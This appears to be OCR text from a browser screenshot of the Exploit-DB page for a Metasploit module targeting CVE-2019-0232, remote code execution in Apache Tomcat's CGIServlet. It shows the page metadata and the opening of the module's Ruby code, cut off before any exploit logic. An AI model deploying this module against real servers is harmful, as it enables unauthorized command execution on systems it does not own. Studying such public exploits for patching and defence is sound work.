 Activities
Firefox Web Browser
Мар 9 10:26
GitHub - setrus/CV
Remote Code Exec
Apache Tomcat 9 (
http.server — HTT
How do you set up
cmd download file
How to download
Apache Tomcat - C
NVD - CVE-2019-0
https://www.exploit-db.com/exploits/47073
EXPLOIT
DATABASE
Apache Tomcat - CGIServlet enableCmdLineArguments Remote Code Execution (Metasploit)
EDB-ID:
47073
CVE:
2019-0232
EDB Verified:
Author:
METASPLOIT
Type:
REMOTE
Exploit: / {}
Platform:
WINDOWS
Date:
2019-07-03
Vulnerable App:
Copy
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::CmdStager
def initialize(info={})
super(update_info(info,
'Name' => 'Apache Tomcat CGIServlet enableCmdLineArguments Vulnerability',
'Description' => %q{
This module exploits a vulnerability in Apache Tomcat's CGIServlet component. When the
enableCmdLineArguments setting is set to true, a remote user can abuse this to execute
system commands, and gain remote code execution.
},
'License' => MSF_LICENSE,
'Author' =>